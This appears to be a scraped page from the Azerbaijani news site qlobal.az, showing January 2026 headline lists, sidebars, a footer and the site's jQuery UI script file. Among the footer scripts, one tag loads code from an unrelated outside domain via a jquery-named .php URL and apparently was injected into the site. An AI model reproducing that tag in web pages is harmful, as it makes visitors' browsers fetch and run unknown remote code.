									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-qetller-dayandirilib-tramp/">İranda qətllər dayandırılıb - TRAMP</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azer-bayramov-iqtisadiyyat-nazirinin-muavini-teyin-edildi/">Azər Bayramov iqtisadiyyat nazirinin müavini təyin edildi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													14 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://qlobal.az/az/hikmet-haciyev-qazaxistanin-azerbaycandaki-sefiri-ile-grusdu/">Hikmət Hacıyev Qazaxıstanın Azərbaycandakı səfiri ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-vaqif-xacatryan-ve-daha-3-neferi-ermenistana-tehvil-verdi/">Azərbaycan Vaqif Xaçatryan və daha 3 nəfəri Ermənistana təhvil verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://qlobal.az/az/dini-qurumlarin-budceden-aldii-artiq-vesaitler-geri-qaytarildi/">Dini qurumların büdcədən aldığı artıq vəsaitlər geri qaytarıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://qlobal.az/az/xirdalan-seherinde-qanunsuz-tikinti-aparan-fuzuli-memmedov-kimdir-video/">Xırdalan şəhərində qanunsuz tikinti aparan Füzuli Məmmədov kimdir? - Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://qlobal.az/az/meyve-balari-mmc-nin-sahibi-vetendasin-torpaini-zebt-edib-sikayet/">"Meyvə Bağları” MMC-nin sahibi vətəndaşın torpağını zəbt edib? - Şikayət</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="07766b6865666b29667d47406a666e6b2944686a">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: application/javascript
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js
body_size: 3733
content:
var breakingStart = true;	// autostart breaking news
var breakingSpeed = 40;		// breaking msg speed

var breakingScroll = [0,0,0,0,0,0,0,0,0,0];
var breakingOffset = [0,0,0,0,0,0,0,0,0,0];
var elementsToClone = [true,true,true,true,true,true,true,true,true,true];
var elementsActive = [];
var theCount = [0,0,0,0,0,0,0,0,0,0];

jQuery(document).scroll(function() {
	var position = jQuery(window).scrollTop();
	var windowHeight = jQuery(window).height();
	if(position <= 500) {
		jQuery("a[href='#top']").fadeOut('fast');
	}else{
		jQuery("a[href='#top']").fadeIn('fast');
	}
		
	if(position >= jQuery('.header .header-menu.thisisfixed').attr("rel")) {
		jQuery('.floatingmainmenu').show();
		jQuery('.floatingmainmenu_b').show();
	}else{
		jQuery('.floatingmainmenu').hide();
		jQuery('.floatingmainmenu_b').hide();
	}
});

var _legatus_slider_timer;

jQuery(document).ready(function() {
	jQuery("body").append("<a href='#top' class='backtopbutton'><span class='icon-text'></span></a>");   

	jQuery("a[href='#top']").click(function() {
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});

	jQuery("a[href=#top]").click(function(){
		jQuery("html, body").animate({ scrollTop: 0 }, "normal");
		return false;
	});

	start();

	// For image borders
	jQuery("img.setborder").each(function() {
		jQuery(this).wrap("<span class='set-image-border'>");
		jQuery(this).parent().css("margin", jQuery(this).css("margin")).css("padding", jQuery(this).css("padding")).css("float", jQuery(this).css("float"));
		if(jQuery(this).css("position") == "absolute"){
			jQuery(this).parent().css("position", "absolute");
			jQuery(this).css("position", "relative");
		}
		jQuery(this).css("margin", "0px").css("padding", "0px").css("float", "none").css("position", "relative");
	});

	jQuery('.gallery-preview-control').click(function(){
		var theElement = jQuery(this);
		var theList = theElement.parent().find('.gallery-thumbs > ul > li');
		var theFullsize = theElement.parent().find('ul.full-size > li');
		var theActive = theElement.parent().find('.gallery-thumbs > ul > li.active').index();
		if(theElement.attr("href") == "#gallery-left"){
			if(theActive <= 0){
				var prevElement = false;
			}else{
				var prevElement = true;
			}

			theList.each(function(){
				if(jQuery(this).index() == theActive){
					theFullsize.removeClass('active');
					jQuery(this).removeClass("active");
					if(prevElement){
						jQuery(this).prev().addClass("active");
						theFullsize.eq(jQuery(this).index()-1).addClass('active');
					}else{
						theList.eq(theList.size()-1).addClass("active");
						theFullsize.eq(theList.size()-1).addClass('active');
					}
				}
			});
		}else{
			if(theActive >= theList.size()-1){
				var nextElement = false;
			}else{
				var nextElement = true;
			}

			theList.each(function(){
				if(jQuery(this).index() == theActive){
					theFullsize.removeClass('active');
					jQuery(this).removeClass("active");
					if(nextElement){
						jQuery(this).next().addClass("active");
						theFullsize.eq(jQuery(this).index()+1).addClass('active');
					}else{
						theList.eq(0).addClass("active");
						theFullsize.eq(0).addClass('active');
					}
				}
			});
		}
		return false;
	});

	// jQuery('.youtube-video, .youtube-video iframe').click(function(){
	// 	jQuery(this).find("iframe").animate({width: 680, height: 383}, 'slow');
	// });


	// Legatus custom tooltips
	jQuery("body").append("<div id='_legatus-tooltip'></div>");
	jQuery(".legatus-tooltip").mouseenter(function(){
		if(jQuery(this).attr("title")){
			var offset = jQuery(this).offset();
			jQuery("#_legatus-tooltip").html(jQuery(this).attr("title"));
			jQuery(this).attr("title", "");
			jQuery("#_legatus-tooltip").addClass("active");
			jQuery("#_legatus-tooltip").css("left", offset.left+"px").css("top", offset.top+"px");
			var wii = (parseInt(jQuery(this).css("width"))/2);
			var wiiii = ((parseInt(jQuery("#_legatus-tooltip").css("width"))+parseInt(jQuery("#_legatus-tooltip").css("padding-right"))+parseInt(jQuery("#_legatus-tooltip").css("padding-left")))/2);
			//alert(wii);
			jQuery("#_legatus-tooltip").css("margin-left", ((wiiii-wii)*(-1))+"px");
		}
	}).mouseleave(function(){
		jQuery("#_legatus-tooltip").removeClass("active");
		jQuery(this).attr("title", jQuery("#_legatus-tooltip").html());
		//jQuery("#_legatus-tooltip").html("");
	});


	// For slider
	if(jQuery(".slider-container")){
		// Builds slider controls
		var this_count = jQuery(".slider-container .slider-content ul li").size();
		jQuery(".slider-container .slider-content ul li").each(function () {
			if(jQuery(this).index() == 0){var clss = " active";}else{var clss = "";}
			jQuery("ul.slider-controls").append("<li class='slider-control"+clss+"'><a href='#'>"+(jQuery(this).index())+"</a></li>");
		});

		// Slider controls
		jQuery(".slider-controls a").click(function (){
			stopSlider();
			var this_index = jQuery(this).parent().index();
			var this_height = jQuery(".slider-container .slider-content ul li").height();
			jQuery(this).parent().parent().find("li").removeClass("active");
			jQuery(this).parent().addClass("active");
			jQuery(".slider-container .slider-content ul").css("top", "-"+(this_index*this_height)+"px");
			return false;
		});

		// Slider loading bar
		if(_legatus_slider_autostart){
			setTimeout("startSlider()", _legatus_slider_interval);
			if(_legatus_slider_loading){
				jQuery(".slider-container .slider-content").append("<div class='slider-loading'></div>");
				sliderLoading();
			}
		}
	}


	jQuery(".images-scroll li a").click(function() {
		jQuery(this).parent().parent().find("li").removeClass("active");
		jQuery(this).parent().addClass("active");
		jQuery(this).parent().parent().parent().find(".images-content > li").removeClass("active");
		jQuery(this).parent().parent().parent().find(".images-content > li").eq(jQuery(this).parent().index()).addClass("active");
		var step = ((-250)*(jQuery(this).parent().index()-1))-60;
		//alert(step);
		jQuery(this).parent().parent().css("margin-left", step+"px");
		return false;
	});
	



	jQuery(".gallery-navi-right").click(function (){
		var thiscount = parseInt(jQuery(this).parent().find("ul li").size())-1;
		var thisindex = parseInt(jQuery(this).parent().find("ul li.active").index());
		var thisnext = (thisindex >= thiscount)?(0):(thisindex+1);
		
		jQuery(this).parent().find("ul li.active").addClass("current");
		jQuery(this).parent().find("ul li.current").removeClass("active");
		jQuery(this).parent().find("ul li").eq(thisnext).addClass("active");
		jQuery(this).parent().find("ul li.current").removeClass("current");
		return false;
	});
	
	jQuery(".gallery-navi-left").click(function (){
		var thiscount = parseInt(jQuery(this).parent().find("ul li").size())-1;
		var thisindex = parseInt(jQuery(this).parent().find("ul li.active").index());
		var thisnext = (thisindex <= 0)?(thiscount):(thisindex-1);
		
		jQuery(this).parent().find("ul li.active").addClass("current");
		jQuery(this).parent().find("ul li.current").removeClass("active");
		jQuery(this).parent().find("ul li").eq(thisnext).addClass("active");
		jQuery(this).parent().find("ul li.current").removeClass("current");
		return false;
	});



	jQuery("#calendar_wrap tbody td").each(function() {
		var el_this = jQuery(this);
		if(!el_this.hasClass("pad")){
			el_this.html("<span>"+el_this.html()+"</span>");
		}
	});


	// Breaking News Scroller
	jQuery(".breaking-news .breaking-block").each(function() {
		var thisitem = jQuery(this);
		thisitem.find("ul li").css("width", thisitem.width()+"px");
	});

	jQuery(".breaking-controls a").click(function() {
		var thisitem = jQuery(this);
		var itemul = thisitem.parent().parent().find(".breaking-block ul");
		var items = itemul.find("li");
		var sega = (items.size()-1)*(items.width()+parseInt(items.css("margin-right")));
		if(thisitem.hasClass("breaking-arrow-left")){
			if(0 >= Math.abs(parseInt(itemul.css("margin-left")))){
				itemul.css("margin-left", (sega*(-1))+"px");
			}else{
				itemul.css("margin-left", (parseInt(itemul.css("margin-left"))+(items.width()+parseInt(items.css("margin-right"))))+"px");
			}
		}else{
			if(sega <= Math.abs(parseInt(itemul.css("margin-left")))){
				itemul.css("margin-left", "0px");
			}else{
				itemul.css("margin-left", (parseInt(itemul.css("margin-left"))+(items.width()+parseInt(items.css("margin-right")))*(-1))+"px");
			}
		}
		return false;
	});


	// Share buttons in article
	if(jQuery(".social-icons-float").length != 0){
		var boooo = jQuery(".social-icons-float").offset().top-31;

		jQuery(window).scroll(function () {
			//console.log(jQuery(this).css("top"));
			var position = jQuery(window).scrollTop();
			if(position >= boooo){
				jQuery(".social-icons-float").css("position", "fixed").css("top", "30px").css("left", "50%").css("margin-left", "-620px");
				jQuery(".logged-in .social-icons-float").css("top", "58px");
			}else{
				jQuery(".social-icons-float").css("position", "absolute").css("top", "70px").css("left", "-115px").css("margin-left", "0px");
			}
		});
	}

	jQuery("a[href='#closejumplist']").click(function() {
		jQuery(this).parent().find("ul").toggle();
		return false;
	});


	jQuery('.tab-block li a').click(function() {
		var theitem = jQuery(this);
		theitem.parent().parent().find("li").removeClass("active");
		theitem.parent().addClass("active");
		theitem.parent().parent().parent().parent().find(".tab-content > ul > li").removeClass("active");
		theitem.parent().parent().parent().parent().find(".tab-content > ul > li").eq(theitem.parent().index()).addClass("active");
		return false;
	});

	
	jQuery(".accordion > div > a").click(function (){
		var thiselement = jQuery(this);
		if(thiselement.parent().hasClass("active")){
			thiselement.parent().toggleClass('active');
			return false;
		}
		thiselement.parent().parent().children().removeClass('active');
		thiselement.parent().toggleClass('active');
		return false;
	});

	
	jQuery(".alert-box > a.closebutton").click(function (){
		var thiselement = jQuery(this);
		thiselement.parent().hide();
		return false;
	});

	
	// for toggle
	jQuery(".toggle > a").click(function (){
		var thiselement = jQuery(this);
		thiselement.parent().toggleClass('active');
		return false;
	});


	jQuery(".gallery-box-thumbs").each(function() {
		var thiselement = jQuery(this);
		var newvalue = thiselement.find("ul li").size()*(parseInt(thiselement.find("ul li").css("width"))+parseInt(thiselement.find("ul li").css("margin-right")));
		thiselement.find("ul").css("width", newvalue+"px");
		if(thiselement.find("ul li").size() > 13){
			thiselement.find(".control-right").addClass("active");
		}
	});



	jQuery(".gallery-box-thumbs .control-right").click(function() {
		var thiselement = jQuery(this);
		var ulwidth = parseInt(thiselement.parent().parent().find("ul").width());
		var thewidth = parseInt(thiselement.parent().parent().width());
		var themargin = parseInt(thiselement.parent().find("ul").css("margin-left"));
		console.log(ulwidth+" <= "+(Math.abs(themargin)+thewidth));
		if(ulwidth <= (Math.abs(themargin)+72+thewidth)){
			thiselement.parent().find("ul").css("margin-left", "-"+(ulwidth-thewidth)+"px");
			thiselement.removeClass("active");
		}else{
			thiselement.parent().find("ul").css("margin-left", (themargin-72)+"px");
		}
		thiselement.parent().find(".control-left").addClass("active");
		return false;
	});

	jQuery(".gallery-box-thumbs .control-left").click(function() {
